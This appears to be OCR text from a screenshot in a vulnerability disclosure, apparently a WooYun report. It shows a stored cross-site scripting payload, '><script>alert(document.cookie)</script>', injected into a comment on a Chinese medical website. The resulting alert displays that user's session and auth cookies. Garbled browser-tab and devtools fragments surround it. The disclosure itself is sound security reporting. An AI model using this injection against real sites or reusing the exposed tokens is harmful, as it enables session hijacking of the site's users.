 m.iiyi.com/bl/d-46750.html
http://218.2 Search "xss" 绕过WAF的X 通过HTTP参 PHP编程函数 Wireshark基 Chinaunix.ne 多个cms后台 Google 高效源于协同 Javascript在 隐私泄露杀手 NaviSec.it – MySQ
爱爱醫
www.iiyi.com
2 网富-网络营销服务公司!
病例评论
><script>alert(document.cookie)</script>
m.iiyi.com 上的网页显示：
×
cnaday_auth_visit=94d0dada08adc6d27efe854d31653c
13; __utmt=1; cnaday_auth=23bdSmkFnbJrPN
%2B2lunTzH33SmMmMKkllu4ubO7q57GGIPaLEJTEFhh
vtHR
%2B8cCMWnKhMDX1rO8rr78Q9s1XQAOaG7XRYg;
cnaday_uuid=6a7a55ywFhm2JYUuw
%2F6oSLXi0qHBuwQbxOCYg%2Bj
%2Fe5%2BXSFbzJPCbzNyfgLBNCZBgt0yilN8kG0Rg;
__utma=1.1964876056.1447146026.1447146026.144714
6026.1; __utmb=1.8.10.1447146026; __utmc=1;
__utmz=1.1447146026.1.1.utmcsr=iapi.iiyi.com|
utmccn=(referral)|utmcmd=referral|utmcct=/v1/tnav;
CNZZDATA30080017=cnzz_eid
%3D407767874-1447145555-%26ntime
%3D1447145555; CNZZDATA30040350=cnzz_eid
%3D525062538-1447142867-%26ntime
%3D1447142867;
Hm_lvt_f6462c453d025b6235ffc49efab63e1e=1447146
026;
Hm_lpvt_f6462c453d025b6235ffc49efab63e1e=144714
6464;
Hm_lvt_e72431376a171e8172934cc81d25774e=144714
6260;
Hm_lpvt_e72431376a171e8172934cc81d25774e=1447
146464
确定
全部评论
admingg
0顶刚刚 来自爱爱医网页端
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html>
<html>
<head>…</head>
<body style="background:#E8E8E8;">
<div id="BAIDU_DUP_fp_wrapper" style="position: absolute; left: -1px; bottom: -1px; z-index: 0; width: 0px ; display: none;">…</div>
<div style="height:46px;">…</div>
<div id="s_alert" class="s_alert"></div>
<div class="panel ui-panel ui-panel-right" id="rightsection" data--iscroll-="iscroll0" style="height: 522px; hidden; display: none; top: 812.7
<script>sub_op_01()</script>
<div class="ui-panel-dismiss" style="width: 1514px; display: none;"></div>
<form class="g-index-search" action="http://m.iiyi.com/bl/search/" onsubmit="return $(this).find('.w_check').val().length > 0">…</form>
www.wooyun.org